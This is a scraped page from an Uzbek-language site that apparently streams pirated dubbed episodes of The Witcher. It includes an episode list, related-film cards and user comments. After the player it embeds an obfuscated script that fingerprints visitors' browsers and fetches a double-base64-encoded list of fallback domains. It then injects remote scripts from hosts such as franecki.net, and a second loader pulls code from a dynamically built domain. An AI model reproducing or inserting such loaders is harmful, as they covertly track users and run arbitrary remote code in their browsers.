			<p style="text-align:center;">Chiqarilgan yili: 2019-2021<br>Mamlakat: AQSH, Polsha<br>Janr: Fantastika, Jangari, Drama, Sarguzasht<br>Davomiyligi: ~ 01:00:00<br>Tarjimasi: Professional (O'zbek tilida)<br>Rejissyor: Alik Saxarov, Sharlotta Brandstrom, Aleks Garsiya Lopez, Stiven Surjik, Sara O'Gorman, Edvard Bazalgett, Luiza Xuper, Mark Jobst<br>Rollarda: Genri Kavill, Freya Allan, Joi Beti, MyAnna Buring, Tom Kanton, Anya Chalotra, Eamon Farren, Byorn Xlinur Xaraldsson, Adam Levi, Jodxi Mey<br>Tavsif: Witcher Geralt, mutant va yirtqich hayvon qotili, odamlar ko'pincha yirtqich hayvonlardan ham yomonroq bo'lib chiqadigan dunyoda o'z o'rnini topish uchun kurashadi.</p>
			<div style="clear: both;"></div>
		</div>
	
		<div class="title-block hty">Смотрите онлайн Jodugar / Vedmak Seriali Barcha Qismlar Uzbek tilida Tarjima Serial 2019 HD Skachat:</div>
		<!-----<div class="tt-tabs video-tabs">
			<div class="index-tabs">
				<span>Смотреть онлайн</span>
				<span>Плеер 2</span>
				<span>Плеер 3</span>
				<span>Смотреть трейлер</span>
			</div>
			<div class="index-panel">
				<div class="tt-panel">
					<div class="full-news-video">
                    </div>
				</div>
				<div class="tt-panel">
					2
				</div>
				<div class="tt-panel">
					3
				</div>
				<div class="tt-panel">
					4
				</div>
			</div>
		</div>
		---->
        
                
        
<!----Faqat serialniki---->



<div class="floats clearfix">
  <div id="player-container-rand" style="float:left;width:100%;">
    <iframe id="player" style="width:100%; height:500px;" src="/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.1-Qism_HD_Daxshat.Net.mp4" frameborder="0" allowfullscreen></iframe>
  </div>
  <ul class="random-rectangle-list" style="float:left;width:100%;background:#f9f9f9;border:1px solid #ccc;border-radius:10px;padding:0px;max-height:300px;overflow-y:auto;">
    <li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.1-Qism_HD_Daxshat.Net.mp4');">1-FASL 1-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.2-Qism_HD_Daxshat.Net.mp4');">1-FASL 2-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.3-Qism_HD_Daxshat.Net.mp4');">1-FASL 3-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.4-Qism_HD_Daxshat.Net.mp4');">1-FASL 4-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.5-Qism_HD_Daxshat.Net.mp4');">1-FASL 5-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.6-Qism_HD_Daxshat.Net.mp4');">1-FASL 6-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.7-Qism_HD_Daxshat.Net.mp4');">1-FASL 7-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.8-Qism_HD_Daxshat.Net.mp4');">1-FASL 8-QISM (1-FASL TUGADI)</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.1-Qism_HD_Daxshat.Net.mp4');">2-FASL 1-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.2-Qism_HD_Daxshat.Net.mp4');">2-FASL 2-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.3-Qism_HD_Daxshat.Net.mp4');">2-FASL 3-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.4-Qism_HD_Daxshat.Net.mp4');">2-FASL 4-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.5-Qism_HD_Daxshat.Net.mp4');">2-FASL 5-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.6-Qism_HD_Daxshat.Net.mp4');">2-FASL 6-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.7-Qism_HD_Daxshat.Net.mp4');">2-FASL 7-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/2-Fasl/Jodugar_2.8-Qism_HD_Daxshat.Net.mp4');">2-FASL 8-QISM (2-FASL TUGADI)</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.1-Qism_HD_Daxshat.Net.mp4');">3-FASL 1-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.2-Qism_HD_Daxshat.Net.mp4');">3-FASL 2-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.3-Qism_HD_Daxshat.Net.mp4');">3-FASL 3-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.4-Qism_HD_Daxshat.Net.mp4');">3-FASL 4-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.5-Qism_HD_Daxshat.Net.mp4');">3-FASL 5-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.6-Qism_HD_Daxshat.Net.mp4');">3-FASL 6-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.7-Qism_HD_Daxshat.Net.mp4');">3-FASL 7-QISM</a></li>
<li><a href="#player" onclick="nextchannel('/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/3-Fasl/Jodugar_3.8-Qism_HD_Daxshat.Net.mp4');">3-FASL 8-QISM</a></li>
















































































































































































  </ul>
</div>

<script>
  function nextchannel(link) {
    var player = document.getElementById('player');
    if (player) {
        player.src = link;
    } else {
        console.error("Player element topilmadi.");
    }
  }
</script>

<style>
#player-container-rand {
    margin-bottom: 20px;
}

.random-rectangle-list {
    background: #f9f9f9; /* Fon rangini saqlaymiz */
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 0px; /* Paddingni tozalaymiz */
    margin: 0;
    list-style: none; /* Ro'yxat markerlarini olib tashlaymiz */
    width: 100%; /* Ro'yxatning kengligini to'liq belgilaymiz */
    max-height: 300px; /* Maksimal balandlikni belgilaymiz */
    overflow-y: auto; /* Scroll qo'shamiz */
}

.random-rectangle-list li {
    margin: 5px 0; /* Elementlar orasidagi bo'shliqni tartiblaymiz */
    padding: 10px 15px; /* Har bir element uchun ichki bo'shliq */
    border-bottom: 1px solid #ddd; /* Pastki chiziq qo'shib, elementlarni ajratamiz */
}

.random-rectangle-list li:last-child {
    border-bottom: none; /* Oxirgi elementning pastki chizig'ini olib tashlaymiz */
}

.random-rectangle-list a {
    display: block; /* Havolalarni blok qilib, butun kenglikni bosish imkonini beramiz */
    text-decoration: none;
    color: #444;
}

.random-rectangle-list a:hover {
    background: #eee; /* Hover effekti uchun fon rangini o'zgartiramiz */
}
</style>
                      

        
<div id="bfb5223fb5" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f2ecd36fc92184bbb4b5a01322403bf3c=function(){needGetter=0;AMSP.loadAsset("2ecd36fc92184bbb4b5a01322403bf3c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f2ecd36fc92184bbb4b5a01322403bf3c,function(){l("franeski.net",head,gfp,true,f2ecd36fc92184bbb4b5a01322403bf3c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f2ecd36fc92184bbb4b5a01322403bf3c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=173893'></script>

<div id='ecbd5fd1c1'></div>

<script type='text/javascript' data-cfasync='false'>
  let ecbd5fd1c1_cnt = 0;
  let ecbd5fd1c1_interval = setInterval(function(){
    if (typeof ecbd5fd1c1_country !== 'undefined') {
      clearInterval(ecbd5fd1c1_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ecbd5fd1c1_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ecbd5fd1c1_domain + '/' + ecbd5fd1c1_path + '/' + ecbd5fd1c1_file + '.js?28978&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ecbd5fd1c1_cnt += 1;
      if (ecbd5fd1c1_cnt >= 60) {
        clearInterval(ecbd5fd1c1_interval);
      }
    }
  }, 500);
</script>
		<div class="ffsoc">
			<script src="https://yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
		</div>
	</div>
	
	<div class="mcblock mcblock4">
		<div class="title-block">Похожие фильмы</div>
		<div class="mslider">
			<div class="swiper-container sld2">
				<div class="swiper-wrapper">
					<div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29054-belko-tajribasi-1-ofisdagi-eksperiment-ujas-kino-2016-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2022-07/1658747040_belko-experiment-92444-337x500.jpg" alt="Belko Tajribasi 1 / Ofisdagi Eksperiment Ujas kino 2016 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/29054-belko-tajribasi-1-ofisdagi-eksperiment-ujas-kino-2016-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Belko Tajribasi 1 / Ofisdagi Eksperiment Ujas kino 2016 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>  / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/31431-tong-ifori-2013-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2024-11/1731089445_0s28as8q.jpg" alt="Tong Ifori 2013 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0</div>
		</div>
	</div>
	<a href="https://daxshat.net/31431-tong-ifori-2013-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Tong Ifori 2013 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>   / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/30574-oppengeymer-openheymer-robert-oppengeymer-hayoti-2023-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2023-11/1699679382_jekrana-2023-11-11-100752.jpg" alt="Oppengeymer / Openheymer / Robert Oppengeymer Hayoti 2023 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0.8</div>
		</div>
	</div>
	<a href="https://daxshat.net/30574-oppengeymer-openheymer-robert-oppengeymer-hayoti-2023-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Oppengeymer / Openheymer / Robert Oppengeymer Hayoti 2023 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>    / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/32073-qizlar-bazmi-aqlsiz-qizlar-2021-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2025-05/1746707635-1291343229-bezumnyy-devichnik.webp" alt="Qizlar Bazmi / Aqlsiz Qizlar 2021 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> 5.1</div>
			<div class="main-news-rating">0</div>
		</div>
	</div>
	<a href="https://daxshat.net/32073-qizlar-bazmi-aqlsiz-qizlar-2021-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Qizlar Bazmi / Aqlsiz Qizlar 2021 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> <a href="https://daxshat.net/xfsearch/yil/2021/">2021</a></span><a href="https://daxshat.net/kinolar/">Kinolar</a>     / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/22862-hayvonlar-shahri-premyera-ozbek-tilida.html" class="main-news-image"><img src="/uploads/posts/2024-12/1735281955-516109635-zveropolis.webp" alt="Hayvonlar Shahri / Zootopia / Zveropolis 2016 HD Multfilm Uzbek tilida Tarjima multfilm Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> 8</div>
			<div class="main-news-rating">0.9</div>
		</div>
	</div>
	<a href="https://daxshat.net/22862-hayvonlar-shahri-premyera-ozbek-tilida.html" class="main-news-title">Hayvonlar Shahri / Zootopia / Zveropolis 2016 HD Multfilm Uzbek tilida Tarjima multfilm Skachat</a>
	<div class="main-news-b">
		<span> <a href="https://daxshat.net/xfsearch/yil/2016/">2016</a></span><a href="https://daxshat.net/multfilmlar/">Multfilmlar</a>      / <a href="https://daxshat.net/multfilmlar/tarjima-multfilmlar/">Tarjima multfilmlar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/30368-dost-bolib-qolamizmi-2002-hind-kino-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2023-09/1694421328_42s4a74s.jpg" alt="Do&#039;st Bo&#039;lib Qolamizmi 2002 Hind kino HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0.9</div>
		</div>
	</div>
	<a href="https://daxshat.net/30368-dost-bolib-qolamizmi-2002-hind-kino-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Do&#039;st Bo&#039;lib Qolamizmi 2002 Hind kino HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>       / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29195-tumanli-xotira-qorongulik-2022-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2022-10/1665742289_55s5a5sq.jpg" alt="Tumanli Xotira / Qorong&#039;ulik 2022 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/29195-tumanli-xotira-qorongulik-2022-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Tumanli Xotira / Qorong&#039;ulik 2022 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>        / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/27748-eng-xavfli-oyin-hd-uzbek-tilida-tarjima-kino-2020.html" class="main-news-image"><img src="/uploads/posts/2021-10/1633722143_most-dangerous-game-season-1-poster.jpg" alt="Eng Xavfli O&#039;yin HD Uzbek tilida Tarjima kino 2020 Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0.8</div>
		</div>
	</div>
	<a href="https://daxshat.net/27748-eng-xavfli-oyin-hd-uzbek-tilida-tarjima-kino-2020.html" class="main-news-title">Eng Xavfli O&#039;yin HD Uzbek tilida Tarjima kino 2020 Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>         / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/31254-jimjitlik-loyihasi-2024-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2024-08/1724745615_4y74fy8j.jpg" alt="Jimjitlik Loyihasi 2024 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/31254-jimjitlik-loyihasi-2024-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Jimjitlik Loyihasi 2024 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>          / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29757-afsungar-nufuz-2006-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2023-03/1678690521_02s2a3sq.jpg" alt="Afsungar / Nufuz 2006 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/29757-afsungar-nufuz-2006-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Afsungar / Nufuz 2006 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>           / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div>
				</div>
			</div>
			<div class="marrow-wrap">
				<div class="marrow sld2-left"><i class="fi-rr-arrow-left"></i></div>
				<div class="marrow sld2-right"><i class="fi-rr-arrow-right"></i></div>
			</div>
		</div>
	</div>
	
	<div class="fwrap">
		<div class="title-block">Комментарии:</div>
		<div class="comment-wrap"><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-18349'><div class="com-item">
	<div class="com-item-top">
		<div class="com-item-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="com-item-author">
			<span>Графф</span>
			<div class="cm1">-</div>
			<div class="cm2">20 июля 2023 03:59</div>
		</div>	
		<div class="com-item-rl"><a href="#" onclick="doCommentsRate('plus', '18349'); return false;" ><span id="comments-ratig-layer-18349" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span></a></div>
	</div>
	
	<div class="com-item-text">
		<div id='comm-id-18349'>Давомини тезро чкарилааа?</div><div style="clear: both;"></div>
	</div>
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Графф'); return false;" href="#">ответить</a> <span class="sc"><a onmouseover="dle_copy_quote('Графф');" href="#" onclick="dle_ins('18349'); return false;">цитата</a></span>    <a href="javascript:AddComplaint('18349', 'comments')">жалоба</a>
	</div>
</div></div><div id='comment-id-18382'><div class="com-item">
	<div class="com-item-top">
		<div class="com-item-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="com-item-author">
			<span>Bahrom</span>
			<div class="cm1">-</div>
			<div class="cm2">18 сентября 2023 21:45</div>
		</div>	
		<div class="com-item-rl"><a href="#" onclick="doCommentsRate('plus', '18382'); return false;" ><span id="comments-ratig-layer-18382" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span></a></div>
	</div>
	
	<div class="com-item-text">
		<div id='comm-id-18382'>Туртинчи Фасли качон чикади<div><br></div></div><div style="clear: both;"></div>
	</div>
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Bahrom'); return false;" href="#">ответить</a> <span class="sc"><a onmouseover="dle_copy_quote('Bahrom');" href="#" onclick="dle_ins('18382'); return false;">цитата</a></span>    <a href="javascript:AddComplaint('18382', 'comments')">жалоба</a>
	</div>
</div></div>
<div id="dle-ajax-comments"></div>
</div></form>
</div>
		
		<div class="title-block">Добавить комментарий:</div>
		<div class=""><form  method="post" name="dle-comments-form" id="dle-comments-form" >
	
	<div class="form-line-ttfl">
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<input type="text" name="name" id="name" class="form-input-stand" placeholder="Ваш ник" />
		</div>
	</div>
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<input type="text" name="mail" id="mail" class="form-input-stand" placeholder="Ваш email" />
		</div>
	</div>
	</div>
	
	
	<div class="form-line-tt" style="padding: 10px 0 5px 0;margin: 0;">
		<script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div>
	</div>
	
	
	
	<div class="form-line-ttfl">
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<input type="text" name="sec_code" id="sec_code" class="form-input-stand" placeholder="Введите код" />
		</div>
	</div>
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
		</div>
	</div>
	</div>
	
	
	
	<div class="form-submit-block-tt">
		<input value="Добавить комментарий" name="submit" type="submit" class="form-button-tt" />
	</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="29941"><input type="hidden" name="user_hash" value="e1a38997e52c857a70cc7c7d10ec7fece17d02ab"></form></div>
	</div>
	
</div>


<script>
$('body').on('click', '.fnb1', function(){	
	$('html, body').animate({
        scrollTop: -100 + $('.hty').offset().top
    }, 1000);
	return false;
});

$('#comments').attr('placeholder', 'Текст комментария');
</script></div></div>
			
			
			
		</div>
	</div>
</div>

<div class="footer">
	<div class="footer-w">
		<div class="footer-l">
			<div class="footer-soc">
				<a href="#"><img src="/templates/daxshat/images/f1.svg" alt="" /></a>
				<a href="#"><img src="/templates/daxshat/images/f3.svg" alt="" /></a>
				<a href="#"><img src="/templates/daxshat/images/f4.svg" alt="" /></a>
			</div>
			<div class="footer-text">
				Daxshat.Net 2013-2025 !
Pochta : daxshattv2020@gmail.com
  <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t20.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
         <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88421975, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88421975" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                <!-- Global site tag (gtag.js) - Google Analytics -->
